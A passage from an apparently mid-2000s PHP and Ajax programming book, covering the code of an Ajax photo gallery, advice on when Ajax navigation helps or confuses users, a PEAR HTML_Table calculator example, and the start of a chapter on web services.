Next is a function called refreshView. This function is used to reload the gallery. Itdoes this by reloading the main image container, and then reloading the navigation strip.Since this needs to be done in several places, we made a function out of it (when animage is uploaded, and when an image is deleted).
The function works by using Ajax to reload the midpic.php and picnav.php scripts. Weput each of these calls into the JavaScript setTimeout function, which means the browserwaits the time specified by refreshrate before loading those scripts.
function refreshView()
{
// Reload the full-size image.
setTimeout ('runajax ("middiv","midpic.php")',refreshrate);
// Reload the navigation.
setTimeout ('runajax ("picdiv","picnav.php")',refreshrate);
}
As shown in sample7_1.php, when the user uploads an image, the uploadimg functionis called. The code for this function, shown following, first updates the status to the userto indicate that something is occurring. Next, the form is submitted to the hidden iframe(i.e., the image is uploaded), and finally, the gallery is refreshed.
function uploadimg(theform)
{
// Update user status message.
updateStatus();
// Now submit the form.
theform.submit();
// And finally update the display.
refreshView();
}
Next, the removeimg function, which is called when a user clicks the Delete link besidea gallery image, is defined. This function simply uses Ajax to load the delpic.php script(which we will look closer at shortly), and then refreshes the gallery.
function removeimg(theimg)
{
runajax("errordiv", "delpic.php?pic=" + theimg);
refreshView();
}
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION116
6676CH07.qxd 9/27/06 11:56 AM Page 116
Last is the imageClick function, which is called when an image is clicked from thegallery navigation. These function calls could be embedded directly into each image’sonclick event, but instead, a separate function that cleans up the code has been created.This code simply refreshes the gallery, with the clicked image as the image that is to beselected.
function imageClick(img)
{
updateStatus();
runajax('middiv', 'midpic.php?curimage=' + img);
runajax('picdiv', 'picnav.php?curimage=' + img);
}
All right, so now that you have a solid wrapper and a means to make server requeststhrough JavaScript, let’s have a look at some of the server-side processes that are beingtriggered. First up is the midpic.php file, which controls the currently viewed image.
The first aspect to notice is the inclusion of the configuration file (config.php) andthe functions.php file. The configuration (viewable in the Listing 7-3) merely allowsyou to customize the gallery to your preferences (again, keeping things modular). Thefunctions.php file (also viewable in the code section) merely houses a few functions formaintaining the site.
<?php
//midpic.php
require_once ("config.php");
require_once ("functions.php");
Next, the getImages function (which is defined in functions.php) is called. ThegetImages function returns an array of all the images in the gallery. If one or more imagesexist in the gallery, the image selected by the user will be outputted (specified by thecurimage URL parameter). If an image has not been selected (such as on the initial load),the first image will instead be chosen. If no images are found, a message will be displayedto indicate this.
// If our gallery contains images, show either the selected
// image, or if none is selected, then show the first one.
if (count($imgarr) > 0) {
$curimage = $_GET['curimage'];
if (!in_array($curimage, $imgarr))
$curimage = $imgarr[0];
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION 117
6676CH07.qxd 9/27/06 11:56 AM Page 117
At this point, you have an image to be displayed, but you want to display it withinthe maximum dimensions specified in the configuration file (config.php). To do this,you create a resized version of the image by calling the createthumb function defined infunctions.php. You pass in the maxwidth and maxheight configuration parameters to deter-mine the size of the new image.
// Create a smaller version in case of huge uploads.
$thumb = createthumb($curimage,
$GLOBALS['maxwidth'],
$GLOBALS['maxheight'],
'_big');
Now that you’ve potentially created a new image, you just need to make sure the pathreturned by the createthumb function refers to a valid file. Assuming it does, you outputthe image, as well the link to delete the image with.
if (file_exists($thumb) && is_file($thumb)) {
?>
<div id="imagecontainer">
<img src="<?= $thumb ?>" alt="" />
</div>
<div id="imageoptions">
<a href="delpic.php?pic=<?= $curimage ?>"
onclick="removeimg ('<?= $curimage ?>'); return false">
<img src="delete.png" alt="Delete image" />
</a>
</div>
<?php
}
Finally, you close the if statement, checking for one or more images in the gallery.You then output a message if there are no images in the gallery.
<?php
}
}
else
echo "Gallery is empty.";
?>
OK, let’s move on to the more complicated PHP aspect of the gallery. The picnav.phpfile’s goal it to show a visual thumbnail representation of the currently selected image, aswell as the images directly before and after the selected image. The thing that makes this
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION118
6676CH07.qxd 9/27/06 11:56 AM Page 118
complicated is that your goal is to always show as many images as possible (subjectto the maxperrow setting), while trying to keep the selected image in the middle of thenavigation.
First, you include your external files again. Note that this was done using therequire_once function, as there may be instances in which both picnav.php and midpic.phpare loaded at the same time. This prevents functions and variables from being definedmultiple times (which will result in PHP errors).
Additionally, a list of the images in the gallery is retrieved, and the number of imagesfound is stored in $numimages for future use. The code also checks that there actually areimages found—otherwise, there will be nothing to display.
<?php
//picnav.php
require_once ("config.php");
require_once ("functions.php");
//Find a total amount of images.
$imgarr = getImages();
$numimages = count($imgarr);
//If there is more than one image.
if ($numimages > 0) {
Just as in midpic.php, you need to determine which image is selected. Additionally,you want to find out the location in the gallery of the currently selected image. You usethis to determine which images to show before and after the selected image. By usingarray_search, you can determine the index in the array of the image (remembering thatarray indexes start at 0).
$curimage = $_GET['curimage'];
if (!in_array($curimage, $imgarr))
$curimage = $imgarr[0];
$selectedidx = array_search($curimage, $imgarr);
?>
Since you’re going to use a table to display each image (with a single table cell dis-playing a single image), you next create your table, and also determine the number ofimages to show and which image to show first.
To determine the number of images to show, you first look at the maximum you canshow, which is specified by the maxperrow setting. Obviously, you can’t show more imagesthan are available, so you use min to determine the smaller of the two numbers. This is thenumber of images you will show at one time.
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION 119
6676CH07.qxd 9/27/06 11:56 AM Page 119
To determine the first image to show, you divide $numtoshow by 2 and subtract thisnumber from the index of the selected image ($selectedidx). This effectively “centers” theselected image. Obviously, though, if the selected image is the first image in the gallery,then there can be no images to the left of it—so you use max to make sure the number isgreater that or equal to 0.
The final two lines check for a special case, where one of the last images in the galleryis selected. If the last image were centered in the display, then there would be nothing todisplay to its right (unless you repeated from the first image, which you are not doing inthis gallery). So, to handle this, you check whether centering the image will result in therenot being enough images after it—if there aren’t, the value of $firstidx is adjusted so thatthis won’t occur.
<table id="navtable">
<tr>
<?php
$numtoshow = min($numimages, $GLOBALS['maxperrow']);
$firstidx = max(0, $selectedidx - floor($numtoshow / 2));
if ($firstidx + $numtoshow > $numimages)
$firstidx = $numimages - $numtoshow;
Now, you must loop over all the images to be displayed. You are going to loop$numtoshow times, starting with the $firstidx image. Additionally, since you want to high-light the selected image, you must know when the loop is processing the selected image.This allows you to change the CSS class applied for this one image.
for ($i = $firstidx; $i < $numtoshow + $firstidx; $i++) {
$file = $imgarr[$i];
$selected = $selectedidx == $i;
As you did when displaying the main image, you must now create a resized version ofthe current image to display. In this case, you are displaying a small thumbnail, so youpass in the maxwidththumb and maxheightthumb settings. Additionally, you again make surethat a valid file was returned, skipping the current loop if there is no thumbnail (usingcontinue).
$thumb = createthumb($file,
$GLOBALS['maxwidththumb'],
$GLOBALS['maxheightthumb'],
'_th');
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION120
6676CH07.qxd 9/27/06 11:56 AM Page 120
if (!file_exists($thumb) || !is_file($thumb))
continue;
?>
Finally, you output the image, using the selected CSS class if the current image is theselected image. Additionally, you apply the onclick event to the image so that the gallerycan be updated using Ajax when the user clicks the image.
<td<?php if ($selected) { ?> class="selected"<?php } ?>>
<a href="sample7_1.php?curimage=<?= $file ?>"
onclick="imageClick('<?= $file ?>'); return false">
<img src="<?= $thumb ?>" alt="" />
</a>
</td>
<?php
}
?>
</tr>
</table>
<?php
}
?>
Finally, let’s have a look at how to remove an image. The script to do so is locatedwithin the delpic.php file. The functionality involved is really quite simple. You checkwhether the picture URL passed to it by the Ajax request is a valid image, and thenattempt to remove it. Finally, you output a status message to let the user know whetherthe image removal was successful. This status message will appear in the errordiv con-tainer created in sample7_1.php.
<?php
//delpic.php
require_once ("config.php");
require_once ("functions.php");
$imgarr = getImages();
$pic = $_GET['pic'];
$succ = false;
if (in_array($pic, $imgarr)) {
$path = $GLOBALS['imagesfolder'] . '/' . $pic;
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION 121
6676CH07.qxd 9/27/06 11:56 AM Page 121
$succ = unlink($path);
}
?>
<div class="status">
<?php if ($succ) { ?>
<div>
Image successfully removed.
</div>
<?php } else { ?>
<div class="status-err">
Image could not be removed.
</div>
<?php } ?>
</div>
SummaryWell, there you have it—a fully functional online application powered on the client sideby Ajax technologies, and on the server side by PHP. The result is a photo gallery that isdifferent than the run-of-the-mill web gallery application. It runs smoothly and effi-ciently, and can be easily implemented into any existing web application. The idea that aweb application can be fluid and dynamic without having to reload the screen wheneveryou click a link is quite powerful and, in my opinion, rather fun to create and use.
CHAPTER 7 ■ A REAL-WORLD AJAX APPLICATION122
6676CH07.qxd 9/27/06 11:56 AM Page 122

Ergonomic Display
For years, web developers have been stuck with the notion of what a web page can andcannot do. This mindset is based around technical limitations rather than lack of imagi-nation; but over time this limitation has made many web developers become set in theirways.
Over time, technical limitations began to recede and be overcome by such advancesin technology as scripting languages, style sheets, client-side languages (JavaScript,ActiveX), and, at long last, Ajax. Ajax allows web developers to truly begin to once againthink outside of the box. In the last few months, I have seen more innovative applicationscreated than I have since the inception of the Web.
However, while we now have a new way of doing business (so to speak) on the Web,a few problems have begun to arise. First off, users are extremely used to the old way ofdoing things. Action happening on a web page without a page refresh is unheard of andrather unexpected. Users have gotten used to such staples as the Back button, which canno longer be used in the same way when a page uses the XMLHttpRequest object.
It is therefore important to build Ajax applications with the notion that users are notup to speed on the advances that have been made. By integrating ergonomic featuressuch as navigation, help buttons, and loading images, we can make it simpler and moreintuitive for the end user to move into the richer Internet applications that we can nowcreate.
Sadly, not all developers have truly considered the ramifications that rich Internetapplications can have. I have seen web sites built entirely using Ajax functionality thatwork far worse than they would have if they had been coded without. Throughout thischapter, you’ll have a look not so much at how to use Ajax, but, more importantly, when itis appropriate to use it, how it should be implemented in such cases, and what forms ofexisting coding standards you can use to make the job easier.
123
C H A P T E R 8
6676CH08.qxd 9/27/06 11:57 AM Page 123

When to Use AjaxAjax is not the most efficient or effective technique to use with all styles of web sites. Inmy opinion, this is largely because a large number of web sites were built before therewas any idea that the page would do anything but refresh when you clicked a link. There-fore, there are a large number of web pages that maintain link structures on the bottomor side, and read from the top down on every new page. This sort of web site does notwork well with Ajax-based navigation, as you can see in Figure 8-1 (although it may workfine with other Ajax-type applications, such as tool tips or auto-complete features).
Figure 8-1. What sorts of links work well with Ajax-based navigation, and what sortsdo not?
There are several reasons why this does not work all that efficiently. First off, whenyou click an Ajax-based link, people generally load the content from the request into thecontent portion of a web site. Now, if you have a generic two-column layout, with thecontent in the left column and navigation in the right column (and perhaps in the footeralso), a problem potentially arises. For instance, suppose you’re viewing an article that’sabout three screens long. If you click a link to the contact page in the footer (near the bot-tom of the page), your viewing position on the page will still be where the footer link wasclicked. However, when the content area (at the top) refreshes to the contact page, youwon’t see any changes—potentially leaving you wondering what happened.
CHAPTER 8 ■ ERGONOMIC DISPLAY124
6676CH08.qxd 9/27/06 11:57 AM Page 124

This can be problematic for all sorts of linking structures, such as comments in ablog, return buttons, and new page links within articles. It can be a strange affair to havecontent load in near the top of a page when you just clicked a link near the bottom.
Back Button Issues
The other, more deeply rooted, reason that sites using Ajax-based navigation do not workwell is because of user’s dependence on the Back button. Most people, when reading anarticle, for instance, know that they are a mere button press away from the last page theyviewed. Despite the fact that most developers put redundant linking into their articles tofacilitate link-based navigation, people have become truly reliant on the Back button.Most modern mouses and keyboards even have the functionality built right in.
This causes quite a problem because, no matter how much redundant and obviousnavigation you put into place, people still find themselves using the Back button, whichcan be a problem. Picture, for example, a complicated mortgage application form thathas four or five pages to fill out. If the form is controlled by Ajax, and a user is on the thirdpage when he decides to hit the Back button, he could potentially lose all of the informa-tion he worked so hard to input.
Now, I’m not saying that it’s impossible to implement Ajax-based functionality onweb sites of this nature; I’m merely suggesting that web developers need to ease the userinto it while working around potential pitfalls. Let’s address the whole Ajax navigationissue first. I find that links located near the top of the page can work well with Ajax func-tionality. Because the links are at or near the top, when they are clicked, the change incontent will be obvious and can be read and addressed efficiently by the user. There isnothing wrong with using redundant navigation on the side and in the footer as well, butit might be wise to make these redundant links of the page-refreshing nature.
Next, when dealing with forms or pages with many items to submit, there are waysto help. First off, when using multipage forms, it is a very good idea to save informationwith every page. You can hold the user-submitted data in a session object or a temporarydatabase table. This way, should users find themselves accidentally hitting the Back but-ton, all their work will not be for naught. Additionally, you should also provide Back andForward links for users to move between each page in the form.
Let’s have a look at how to use Ajax to its fullest and when it works best, beginningwith navigation.
Ajax Navigation
Let’s consider a web page that benefits from some Ajax navigation but is also set up tohandle some of the issues I have identified. This particular example uses a typical two-column layout. Figure 8-2 depicts the site with the top navigation and side navigationbeing Ajax-enabled (which works well in this case due to the way the site is laid out),
CHAPTER 8 ■ ERGONOMIC DISPLAY 125
6676CH08.qxd 9/27/06 11:57 AM Page 125

while the bottom navigation is left to ordinary means of linking (because Ajax would notwork very well in this case).
Figure 8-2. Your everyday, run-of-the-mill, two-column web page layout
Now, in this case, because both the top and side navigation are high enough up onthe page, you can enable Ajax for them both and not experience much difficulty. In thisexample, even the footer navigation would be safe if the content on each page remainsroughly the same size. However, as you may know, web pages have a habit of changingsize depending on the amount of content in a particular page. Have a look at Figure 8-3and what can happen if you try to use Ajax-based navigation in the footer on pages of alarger size.
CHAPTER 8 ■ ERGONOMIC DISPLAY126
6676CH08.qxd 9/27/06 11:57 AM Page 126
Figure 8-3. Not a very useful or appealing view. Ajax in footers may not be the best of ideas.
As you can see, the page simply loads based on where the link was clicked. This is nota very desirable effect and can cause confusion. In order to do this page properly, it isimperative to have the bottom links (in the footer) refresh the page and start you back atthe top by simply using normal navigation, rather than Ajax-based navigation.
Hiding and Showing
One of the more powerful effects of using Ajax for ergonomic purposes involves theprinciple of “Now you see it, now you don’t.” Enabling onscreen objects to appear anddisappear at the click of a link is a powerful tool in that you can show exactly what youwant without having to move to a different page.
A prime example of this revolves around the notion of drop-down menus. By storingnavigation within hidden menus, you can save space on your web page and allow contentto appear only when necessary. This sort of functionality is once again quite overused, andnot suitable to every position within a web page. As with the aforementioned Ajax navi-gation, it is important to use common sense when calling hidden objects. For example, ininstances like the two-column layout shown previously, menus are really only useful atthe top of the page. Putting them at the bottom will only frustrate your user. Figure 8-4shows a way to display a menu that will help with navigation.
CHAPTER 8 ■ ERGONOMIC DISPLAY 127
6676CH08.qxd 9/27/06 11:57 AM Page 127

Figure 8-4. Hiding and showing elements of a web page is a great, ergonomic way to makeuse of Ajax-based functionality.
Now, it’s pretty obvious that ergonomics plays a major role when it comes to creatinglayouts that the user is both familiar with and can use with little effort when using client-side Ajax. However, it is when you combine Ajax with a server-side language such as PHPthat you can truly start to make things amazing for your audience.
Introduction to PEARAs you might imagine, there are plenty of open source libraries available to the PHP lan-guage. In fact, one might say that PHP’s success as a language is due to the multitude ofavailable resources and the amazing, helpful online community. Because of the largeamount of open source development libraries, implementing clean, effective code intoyour Ajax-based applications is a mere Google search away. However, like anything, somecode libraries/repositories are better than others.
One of the more robust extension packages that has been around for quite a while isthat of the PEAR (PHP Extension and Application Repository) package. PEAR is more
CHAPTER 8 ■ ERGONOMIC DISPLAY128
6676CH08.qxd 9/27/06 11:57 AM Page 128
than just a PHP framework—it is a whole model for proper coding practices. By using thePEAR framework, you give yourself a leg up by providing extensions that will help tocreate clean, customizable layouts for your Ajax applications.
How you get started with PEAR depends on your version of PHP. If you are usingPHP 4.3.1 or above, the PEAR extensions are available to you straight out of the box.Users of PHP versions prior to 4.3.1 can download the entire set from the PEAR web site,at http://pear.php.net.
The basic installation of newer versions of PHP comes with a fairly large assortmentof PEAR modules ready to go, but you can still visit the PEAR web site to downloadwhichever extensions you deem necessary.
Making use of the PEAR code base is quite easy. The extensions in PEAR require thegeneric PEAR.php file that is included into the extension-based code. From there youmerely have to include the extension that you require, and you have full access to thefunctionality contained within. While there are plenty of ways to make use of PEAR withAjax to create highly functional and ergonomic web-based applications, let’s start with afairly simple one: HTML_Table. If you don’t have the HTML_Table module, you can get it fromhttp://pear.php.net/package/html_table.
The way to install the PEAR modules depends on the platform you are using. Forinstance, in Linux (once you have PEAR installed on your server), the package can beinstalled from your command line by using the following command:
pear install html_table
For Windows users, the process is largely the same and can be done from your com-mand line. A simple Google search will allow you to pinpoint an easy installation methodfor your platform of choice.
In order to use HTML_Table, you’re also required to have HTML_Common, so be sure toinstall this package as well, using the same process as detailed previously.
HTML_TableThe HTML_Table PEAR module is a code set designed to allow you to create and modifytables using PHP code. Basically, you set up the cells and rows you want, and then use thePHP class to output the table. By using this module, you will get a clean, easily main-tained table every time.
In order to show off what’s possible when you combine the efficiency and maintain-ability of HTML_Table with Ajax functionality, I’ve created something of a numbercalculator. While it’s not exactly Microsoft Excel, this example does an adequate job ofshowing how to create and use the HTML_Table module, and then use it to perform Ajax-based functionality that is efficient, ergonomic, and easy for the user to make use of. Thisexample is shown in Figures 8-5 and 8-6.
CHAPTER 8 ■ ERGONOMIC DISPLAY 129
6676CH08.qxd 9/27/06 11:57 AM Page 129

Figure 8-5. Simply enter your values like you would in a spreadsheet application.
Figure 8-6. Our HTML_Table application automatically adds up the values.
The HTML_Table application, as shown in Figures 8-5 and 8-6, works by creating a setof fields that the user can make use of to calculate a sum of the rows. You have seen whatit looks like—now let’s have a look at how it works. The first aspect of the code that youneed to look at is the sample8_2.php file. It creates an instance of an HTML_Table object thatyou will use as the framework for your application. Consider the following block of code:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Sample 8_2</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="stylesheet" type="text/css" href="style.css" />
<script type="text/javascript" src="xmlhttp.js"></script>
<script type="text/javascript" src="functions.js"></script>
</head>
<body>
<?php
// Set the size of the table
$maxrows = 3;
$maxcols = 4;
// Create the table and set its properties
require_once ("HTML/Table.php");
$table = new HTML_Table(array('cellpadding' => 0,
CHAPTER 8 ■ ERGONOMIC DISPLAY130
6676CH08.qxd 9/27/06 11:57 AM Page 130
'cellspacing' => 0,
'border' => 1,
'class' => 'tablehead'));
$table->setCaption ("HTML_Table use with AJAX");
//Create our data set of empty rows.
$counter = 0;
for ($i = 0; $i < $maxrows; $i++){
for ($j = 0; $j < $maxcols; $j++){
$counter++;
$event = sprintf('createtext(this, %d, %d, %d, %d)',
$j,
$counter,
$maxcols,
$maxrows);
$attrs = array('onclick' => $event,
'width' => intval(100 / $maxcols) . '%',
'height' => 20,
'align' => 'center');
$table->setCellAttributes($i, $j, $attrs);
}
}
//Create a "totals" separator.
$totdata = array ("Totals");
$table->addRow($totdata, array('colspan' => $maxcols,
'align' => 'center',
'bgcolor' => '#c0c0c0',
'color' => '#fff'));
//Then create the totals boxes.
$totcounter = 0;
for ($j = 0; $j < $maxcols; $j++){
$attrs = array('id' => 'tot' . $totcounter,
'height' => '20',
'width' => intval(100 / $maxcols) . '%',
'bgcolor' => '#eee',
'align' => 'center');
CHAPTER 8 ■ ERGONOMIC DISPLAY 131
6676CH08.qxd 9/27/06 11:57 AM Page 131
$table->setCellAttributes($maxcols, $j, $attrs);
$totcounter++;
}
echo $table->toHTML();
?>
</body>
</html>
As you can see, by making use of the ability to set attributes within each individualcell of the table, you can create an Ajax application using a PHP module from PEAR.While that certainly seems like a mouthful, it is not necessarily all that complicated. Thecode starts by initializing a new HTML_Table object. You then build upon it from there bysupplying it a caption and gradually building the rows you want.
There are two crucial portions of this script, however. The first to note is when youare creating your first set of empty cells. Notice that, within the first call to the setCell➥
Attributes function, you assign the onclick value to call the createtext function. Whatthis will do is assign a value to each cell that tells it to call the createtext function when-ever the cell is clicked. The next crucial element of this script happens when you createthe Totals boxes. You will notice that the id value is assigned to a specific number. Thiswill be crucial when loading in the calculated totals from your Ajax-based scripts.
The last piece of functionality that occurs is the call to the toHTML method, whichconverts this block of PHP code into an HTML table. At this point, your framework hasbeen set. Let’s look at your functions.js file to see how the Ajax-based functionality isachieved.
The first function you want to have a look at is the createtext function. This functiontakes in as arguments the location to create the text box, the column this box is part of,and the unique number of the box itself. Basically, when a user clicks on a cell in yourtable, this function is called. If the box has not yet been created, you will dynamicallycreate the box within the cell. You use CSS to mask the box (no border, same width andheight) so that the user does not know that a box has been created.
Once the box has been created, you assign focus to it and allow the user to entersome values. When the user finishes entering the values and clicks off of the box, theloadtotals function is called:
//functions.js
function createtext (where, col, counter, numCols, numRows)
{
var id = 'box' + counter;
if (where.innerHTML == '' || where.innerHTML == ' ') {
var theEvent = 'loadTotals(' + col + ', ' + numCols + ', ' + numRows + ')';
CHAPTER 8 ■ ERGONOMIC DISPLAY132
6676CH08.qxd 9/27/06 11:57 AM Page 132
where.innerHTML = '<input id="' + id + '" type="text" class="noshow"'
+ ' onblur="' + theEvent + '" />';
}
document.getElementById(id).focus();
}
The loadtotals function is not so much complicated as it is a validation nightmare.Because the user could potentially enter any form of data, and you only want integer val-ues (in this case), you must be very careful how you attempt this. Another hurdle to theexecution of this script can arise if the function tries to perform the addition before all ofthe relevant boxes are created. As you can see, there is a bit of validation to do.
In order to calculate the total of the column, you first run a loop through each col-umn by going through the number of rows in a column. Now, before you can add up allof the values, a check must be done to ensure that the three values to be added are of anInteger type. You can use the isNaN function to determine if a non-Integer has slippedthrough the cracks, and if so, default said value to zero again. It is also imperative, whencalculating data that will be at first interpreted as a String data type, to change the Stringdata type into a numerical data type, such as Integer. This can be done in JavaScriptusing the parseInt function, as shown in the following code example. At this point, yousimply need to add up your Integer values and submit the sum to the column total cell’sinnerHTML property, thereby finishing the calculation.
function loadTotals(col, numCols, numRows)
{
var total = 0;
var cellId = 0;
for (var row = 0; row < numRows; row++) {
cellId = row * numCols + col + 1;
var id = "box" + cellId;
var elt = document.getElementById(id);
if (elt) {
val = parseInt(elt.value);
if (!isNaN(val))
total += val;
}
}
document.getElementById('tot' + col).innerHTML = total;
}
CHAPTER 8 ■ ERGONOMIC DISPLAY 133
6676CH08.qxd 9/27/06 11:57 AM Page 133

SummaryThis chapter has shown how to sidestep some crippling issues that Ajax can introduce,and has brought to light the true benefit of Ajax. By setting up Ajax functionality properly,you can save your users a lot of grief and do what was intended by this technology in thefirst place: provide a solid, seamless, powerful web site–browsing experience. By combin-ing a solid Ajax framework with simple, clean, easily maintainable server-side PHP, youhave yourself a recipe for a successful end product.
Now that you’ve gone through the ins and outs of Ajax and displaying it properly tothe web page, it’s time to move on to a slightly more advanced topic: web services. Now, Iknow this was the big buzz word not too long ago (right before Ajax, seemingly), but thatdoesn’t mean that the technology is now old and stale. Quite the opposite in fact, seeingas you can combine the two to create something truly special. Stay tuned, as Chapter 9moves into some very cool Ajax- and PHP-based functionality.
CHAPTER 8 ■ ERGONOMIC DISPLAY134
6676CH08.qxd 9/27/06 11:57 AM Page 134
Web Services
Before Ajax became all the rage, web services was the talk of the town. How could it notbe, really? Web services is a very exciting concept, both for those wishing to allow use oftheir custom code and information sets, and those eager to make use of such functionality.Basically, web services provide an interface for developers to perform certain operationson a computer external to the script calling the function. Site owners who wish to provideexternal access to information in their databases can look to web services to take care ofbusiness.
Web services are designed so that computers running different software and on dif-ferent networks can easily communicate with each other in a cross-platform environ-ment (typically XML). Web services have already become crucial tools for major contentproviders, such as Google, PayPal, Amazon, and eBay. Google allows access to its searchengine, its mapping system (more on that in Chapter 10), and other peripheral services;PayPal allows for payment processing; Amazon allows you to browse its catalog; and eBayallows for other sites to list items for auction in real time.
Why is this such a grand concept? Well, the answer is simple. Those who haveattempted to compile an up-to-date listing of available movie releases, or tried to con-struct a product catalog filled with, for instance, the latest DVD releases (includingup-to-date pricing), will know that a serious time investment is required. Web servicesprovide those who have taken the time to accumulate data or code difficult applicationsa means to share (and sell!) their hard-earned virtual product.
